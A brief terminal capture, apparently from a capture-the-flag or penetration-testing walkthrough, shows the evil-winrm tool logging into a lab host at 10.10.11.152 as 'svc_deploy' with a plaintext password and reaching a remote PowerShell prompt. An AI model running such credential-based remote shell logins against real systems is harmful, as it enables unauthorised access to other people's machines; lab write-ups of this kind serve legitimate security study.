 ❯ evil-winrm -i 10.10.11.152 -S -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>